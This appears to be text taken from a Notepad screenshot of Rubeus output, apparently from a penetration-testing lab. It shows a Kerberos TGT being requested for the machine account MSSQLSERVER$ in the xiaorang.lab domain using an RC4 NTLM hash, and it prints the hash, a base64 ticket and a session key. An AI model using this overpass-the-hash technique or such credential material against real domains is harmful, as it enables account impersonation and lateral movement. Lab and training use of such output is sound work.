 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Rubeus
v2.3.3
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 3b32d2637bc6c20aff34a72f52aa32fd
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEU
W2KOwiW+RiZs5W+EuBrCfee+ei2BajChIAlQ0wEUMjDiTTwVNuNy8DrC3zeKlvreFLTjULnlN1gxbHG1BU6bRumRKy2v8sd2C6vkns69c8vhc5qq01rC6xviPExGRh1mroxmfuA78eAR6RVSWgo0ulpBu0m
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : MSSQLSERVER$ (NT_PRINCIPAL)
UserRealm : XIAORANG.LAB
StartTime : 2025/10/14 22:28:49
EndTime : 2025/10/15 8:28:49
RenewTill : 2025/10/21 22:28:49
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 7VHqEfyYg+aAQq1s/Re7ZQ==
ASREP (key) : 3B32D2637BC6C20AFF34A72F52AA32FD